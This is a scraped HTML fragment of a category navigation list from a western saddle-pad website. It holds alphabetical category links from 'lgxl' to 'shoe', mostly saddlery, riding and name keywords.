	<li class="cat-item cat-item-3650"><a href="https://westernhorsepads.com/category/lgxl/" >lgxl</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://westernhorsepads.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://westernhorsepads.com/category/liger/" >liger</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://westernhorsepads.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://westernhorsepads.com/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://westernhorsepads.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://westernhorsepads.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://westernhorsepads.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://westernhorsepads.com/category/lite/" >lite</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://westernhorsepads.com/category/litter/" >litter</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://westernhorsepads.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://westernhorsepads.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://westernhorsepads.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://westernhorsepads.com/category/loire/" >loire</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://westernhorsepads.com/category/lolo/" >lolo</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://westernhorsepads.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://westernhorsepads.com/category/longhorn/" >longhorn</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://westernhorsepads.com/category/longtime/" >longtime</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://westernhorsepads.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://westernhorsepads.com/category/loomis/" >loomis</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://westernhorsepads.com/category/loping/" >loping</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://westernhorsepads.com/category/lordes/" >lordes</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://westernhorsepads.com/category/loredo/" >loredo</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://westernhorsepads.com/category/losing/" >losing</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://westernhorsepads.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://westernhorsepads.com/category/lowell/" >lowell</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://westernhorsepads.com/category/lumina/" >lumina</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://westernhorsepads.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://westernhorsepads.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://westernhorsepads.com/category/madden/" >madden</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://westernhorsepads.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://westernhorsepads.com/category/madi/" >madi</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://westernhorsepads.com/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://westernhorsepads.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://westernhorsepads.com/category/maker/" >maker</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://westernhorsepads.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://westernhorsepads.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://westernhorsepads.com/category/marciante/" >marciante</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://westernhorsepads.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://westernhorsepads.com/category/marlene/" >marlene</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://westernhorsepads.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://westernhorsepads.com/category/maroon/" >maroon</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://westernhorsepads.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://westernhorsepads.com/category/marshallcircle/" >marshallcircle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://westernhorsepads.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://westernhorsepads.com/category/martim/" >martim</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://westernhorsepads.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://westernhorsepads.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://westernhorsepads.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://westernhorsepads.com/category/mattes/" >mattes</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://westernhorsepads.com/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://westernhorsepads.com/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://westernhorsepads.com/category/mccall/" >mccall</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://westernhorsepads.com/category/mccalls/" >mccalls</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://westernhorsepads.com/category/mcclintock/" >mcclintock</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://westernhorsepads.com/category/mcdaniels/" >mcdaniels</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://westernhorsepads.com/category/mclelland/" >mclelland</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://westernhorsepads.com/category/mclellands/" >mclellands</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://westernhorsepads.com/category/meadows/" >meadows</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://westernhorsepads.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://westernhorsepads.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://westernhorsepads.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://westernhorsepads.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://westernhorsepads.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://westernhorsepads.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://westernhorsepads.com/category/merida/" >merida</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://westernhorsepads.com/category/merril/" >merril</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://westernhorsepads.com/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://westernhorsepads.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://westernhorsepads.com/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://westernhorsepads.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://westernhorsepads.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://westernhorsepads.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://westernhorsepads.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://westernhorsepads.com/category/minihan/" >minihan</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://westernhorsepads.com/category/minimus/" >minimus</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://westernhorsepads.com/category/mock/" >mock</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://westernhorsepads.com/category/molly/" >molly</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://westernhorsepads.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://westernhorsepads.com/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://westernhorsepads.com/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://westernhorsepads.com/category/montura/" >montura</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://westernhorsepads.com/category/moran/" >moran</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://westernhorsepads.com/category/mores/" >more&#039;s</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://westernhorsepads.com/category/morganwallen/" >morganwallen</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://westernhorsepads.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-582 current-cat"><a href="https://westernhorsepads.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://westernhorsepads.com/category/mounted/" >mounted</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://westernhorsepads.com/category/mousm/" >mousm</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://westernhorsepads.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://westernhorsepads.com/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://westernhorsepads.com/category/multicolor/" >multicolor</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://westernhorsepads.com/category/multiple/" >multiple</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://westernhorsepads.com/category/murphys/" >murphys</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://westernhorsepads.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://westernhorsepads.com/category/mustangs/" >mustangs</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://westernhorsepads.com/category/muster/" >muster</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://westernhorsepads.com/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://westernhorsepads.com/category/nash/" >nash</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://westernhorsepads.com/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://westernhorsepads.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://westernhorsepads.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://westernhorsepads.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://westernhorsepads.com/category/naturalbrown/" >naturalbrown</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://westernhorsepads.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://westernhorsepads.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://westernhorsepads.com/category/nbha/" >nbha</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://westernhorsepads.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://westernhorsepads.com/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://westernhorsepads.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://westernhorsepads.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://westernhorsepads.com/category/newithwestern/" >newithwestern</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://westernhorsepads.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://westernhorsepads.com/category/nino/" >nino</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://westernhorsepads.com/category/novacek/" >novacek</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://westernhorsepads.com/category/nylon/" >nylon</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://westernhorsepads.com/category/oakwood/" >oakwood</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://westernhorsepads.com/category/oatman/" >oatman</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://westernhorsepads.com/category/oiled/" >oiled</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://westernhorsepads.com/category/olde/" >olde</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://westernhorsepads.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://westernhorsepads.com/category/onice/" >onice</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://westernhorsepads.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://westernhorsepads.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://westernhorsepads.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://westernhorsepads.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://westernhorsepads.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://westernhorsepads.com/category/ortho/" >ortho</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://westernhorsepads.com/category/ortho-flex/" >ortho-flex</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://westernhorsepads.com/category/orthoflex/" >orthoflex</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://westernhorsepads.com/category/orthopedic/" >orthopedic</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://westernhorsepads.com/category/outfitters/" >outfitters</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://westernhorsepads.com/category/outlaws/" >outlaws</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://westernhorsepads.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://westernhorsepads.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://westernhorsepads.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://westernhorsepads.com/category/padded/" >padded</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://westernhorsepads.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://westernhorsepads.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://westernhorsepads.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://westernhorsepads.com/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://westernhorsepads.com/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://westernhorsepads.com/category/pards/" >pards</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://westernhorsepads.com/category/parelli/" >parelli</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://westernhorsepads.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://westernhorsepads.com/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://westernhorsepads.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://westernhorsepads.com/category/patriotic/" >patriotic</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://westernhorsepads.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://westernhorsepads.com/category/pegase/" >pegase</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://westernhorsepads.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://westernhorsepads.com/category/pending/" >pending</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://westernhorsepads.com/category/perfecting/" >perfecting</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://westernhorsepads.com/category/pessoa/" >pessoa</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://westernhorsepads.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://westernhorsepads.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://westernhorsepads.com/category/phillipe/" >phillipe</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://westernhorsepads.com/category/pierwsze/" >pierwsze</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://westernhorsepads.com/category/piland/" >piland</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://westernhorsepads.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://westernhorsepads.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://westernhorsepads.com/category/pish/" >pish</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://westernhorsepads.com/category/plantation/" >plantation</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://westernhorsepads.com/category/pleasure/" >pleasure</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://westernhorsepads.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://westernhorsepads.com/category/pony/" >pony</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://westernhorsepads.com/category/pooja/" >pooja</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://westernhorsepads.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://westernhorsepads.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://westernhorsepads.com/category/pozzi/" >pozzi</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://westernhorsepads.com/category/prarieplume/" >prarieplume</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://westernhorsepads.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://westernhorsepads.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://westernhorsepads.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://westernhorsepads.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://westernhorsepads.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://westernhorsepads.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://westernhorsepads.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://westernhorsepads.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://westernhorsepads.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://westernhorsepads.com/category/proven/" >proven</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://westernhorsepads.com/category/pugsley/" >pugsley</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://westernhorsepads.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://westernhorsepads.com/category/purpose/" >purpose</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://westernhorsepads.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://westernhorsepads.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://westernhorsepads.com/category/quatity/" >quatity</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://westernhorsepads.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://westernhorsepads.com/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://westernhorsepads.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://westernhorsepads.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://westernhorsepads.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://westernhorsepads.com/category/ramiro/" >ramiro</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://westernhorsepads.com/category/ranch/" >ranch</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://westernhorsepads.com/category/rancher/" >rancher</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://westernhorsepads.com/category/ranchers/" >ranchers</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://westernhorsepads.com/category/ranchroping/" >ranchroping</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://westernhorsepads.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://westernhorsepads.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://westernhorsepads.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://westernhorsepads.com/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://westernhorsepads.com/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://westernhorsepads.com/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://westernhorsepads.com/category/reining/" >reining</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://westernhorsepads.com/category/reinsman/" >reinsman</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://westernhorsepads.com/category/releasing/" >releasing</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://westernhorsepads.com/category/renee/" >renee</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://westernhorsepads.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://westernhorsepads.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://westernhorsepads.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://westernhorsepads.com/category/reseller/" >reseller</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://westernhorsepads.com/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://westernhorsepads.com/category/retread/" >retread</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://westernhorsepads.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://westernhorsepads.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://westernhorsepads.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://westernhorsepads.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://westernhorsepads.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://westernhorsepads.com/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://westernhorsepads.com/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://westernhorsepads.com/category/ridex/" >ridex</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://westernhorsepads.com/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://westernhorsepads.com/category/ridgeline/" >ridgeline</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://westernhorsepads.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://westernhorsepads.com/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://westernhorsepads.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://westernhorsepads.com/category/roadtrip/" >roadtrip</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://westernhorsepads.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://westernhorsepads.com/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://westernhorsepads.com/category/rockin/" >rockin</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://westernhorsepads.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://westernhorsepads.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://westernhorsepads.com/category/rods/" >rod&#039;s</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://westernhorsepads.com/category/rodeo/" >rodeo</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://westernhorsepads.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://westernhorsepads.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://westernhorsepads.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://westernhorsepads.com/category/roper/" >roper</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://westernhorsepads.com/category/roping/" >roping</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://westernhorsepads.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://westernhorsepads.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://westernhorsepads.com/category/roughout/" >roughout</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://westernhorsepads.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://westernhorsepads.com/category/rs106/" >rs106</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://westernhorsepads.com/category/rubicon/" >rubicon</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://westernhorsepads.com/category/ruelas/" >ruelas</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://westernhorsepads.com/category/ruffs/" >ruff&#039;s</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://westernhorsepads.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://westernhorsepads.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://westernhorsepads.com/category/rustlers/" >rustlers</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://westernhorsepads.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://westernhorsepads.com/category/sabina/" >sabina</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://westernhorsepads.com/category/saddle/" >saddle</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://westernhorsepads.com/category/saddlehorse/" >saddlehorse</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://westernhorsepads.com/category/saddlery/" >saddlery</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://westernhorsepads.com/category/saddles/" >saddles</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://westernhorsepads.com/category/saddlesmith/" >saddlesmith</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://westernhorsepads.com/category/saddley/" >saddley</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://westernhorsepads.com/category/saddling/" >saddling</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://westernhorsepads.com/category/sady/" >sady</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://westernhorsepads.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://westernhorsepads.com/category/safest/" >safest</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://westernhorsepads.com/category/sagbrl150/" >sagbrl150</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://westernhorsepads.com/category/salvador/" >salvador</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://westernhorsepads.com/category/sams/" >sam&#039;s</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://westernhorsepads.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://westernhorsepads.com/category/santafe/" >santafe</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://westernhorsepads.com/category/sarajevo/" >sarajevo</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://westernhorsepads.com/category/sargeee/" >sargeee</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://westernhorsepads.com/category/sawbuck/" >sawbuck</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://westernhorsepads.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://westernhorsepads.com/category/schleese/" >schleese</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://westernhorsepads.com/category/schottlands/" >schottlands</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://westernhorsepads.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://westernhorsepads.com/category/scottsdale/" >scottsdale</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://westernhorsepads.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://westernhorsepads.com/category/scythian/" >scythian</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://westernhorsepads.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://westernhorsepads.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://westernhorsepads.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://westernhorsepads.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://westernhorsepads.com/category/sensation/" >sensation</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://westernhorsepads.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://westernhorsepads.com/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://westernhorsepads.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://westernhorsepads.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://westernhorsepads.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://westernhorsepads.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://westernhorsepads.com/category/sherri/" >sherri</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://westernhorsepads.com/category/sherry/" >sherry</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://westernhorsepads.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://westernhorsepads.com/category/shoe/" >shoe</a>
</li>
